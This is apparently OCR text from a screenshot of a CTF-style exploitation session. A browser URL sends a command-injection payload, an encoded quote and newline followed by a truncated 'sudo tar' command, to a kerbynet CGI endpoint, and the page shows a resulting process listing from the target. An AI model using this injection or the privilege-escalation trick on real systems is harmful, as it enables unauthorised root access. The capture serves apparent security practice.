 FPS 60 GPU 23%/1.02GHz/4% CPU 14%/4.72GHz DRAM 74%
X509 View X509 View view-source:61.139 view-source:61.139 Linux中od命令以特 linux hex加密命令 x Linux之超强16进制 XPage
不安全 view-source:61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%2...
ctf工具 学习 文章 影视 学校教务 比赛网站 服务器 mc hexo主题 https://python123... Internxt – 乐谱 ATK HUB Beta 所有书签
.ngin 1/2
52 7679 ? 00:00:00 crlupdate
53 7704 ? 00:00:00 sleep
54 7726 ? 00:00:00 slapd
55 7859 ? 00:00:00 named
56 7869 ? 00:00:00 logmanager
57 7883 ? 00:00:00 syslogd
58 7891 ? 00:00:00 klogd
59 7911 ? 00:00:00 acpid
60 9995 ? 00:00:00 bond0
61 10028 ? 00:00:00 bond1
62 10063 ? 00:00:00 bond2
63 10119 ? 00:00:00 bond3
64 10161 ? 00:00:00 bond4
65 10195 ? 00:00:00 bond5
66 10229 ? 00:00:00 bond6
67 10263 ? 00:00:00 bond7
68 10297 ? 00:00:00 bond8
69 10336 ? 00:00:00 bond9
70 10405 ? 00:00:00 udevd
71 10406 ? 00:00:00 udevd
72 10588 ? 00:00:00 .nginx
73 10628 ? 00:00:00 ntpd
74 10636 ? 00:00:00 ddns2
75 10642 ? 00:00:00 lgwatcher
76 10664 ? 00:00:00 krb5kdc
77 10667 ? 00:00:00 kadmind
78 10728 ? 00:00:00 spoolerd
79 10837 ? 00:00:00 cron
80 10895 ? 00:00:00 mrtg
81 10904 ? 00:00:00 daemonwatcher
82 10914 ? 00:00:00 checkUpdates
83 11238 ? 00:00:00 httpd
84 11239 ? 00:00:00 httpd
85 11240 ? 00:00:00 httpd
86 11241 ? 00:00:00 httpd
87 11242 ? 00:00:00 httpd
88 11243 ? 00:00:00 httpd
89 11248 tty1 00:00:00 localman
90 11249 ttyS0 00:00:00 localman
91 11475 ? 00:00:00 httpd